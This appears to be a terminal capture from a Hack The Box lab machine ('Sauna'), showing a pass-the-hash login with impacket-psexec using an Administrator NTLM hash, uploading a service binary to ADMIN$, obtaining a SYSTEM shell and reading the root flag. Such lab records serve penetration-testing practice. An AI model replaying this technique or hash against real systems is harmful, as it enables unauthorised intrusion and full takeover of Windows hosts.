 zerox30@zeroX30: ~/HTB/OSCP/Windows/Sauna 140x41
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Sauna]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e Administrator@10.10.10.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file CDMssXdO.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service LogN on 10.10.10.175.....
[*] Starting service LogN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users\Administrator\Desktop\
C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 489C-D8FC
 Directory of C:\Users\Administrator\Desktop
07/14/2021  03:35 PM    <DIR>          .
07/14/2021  03:35 PM    <DIR>          ..
05/22/2025  01:09 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   7,292,489,728 bytes free
C:\Users\Administrator\Desktop> type root.txt
23
C:\Users\Administrator\Desktop>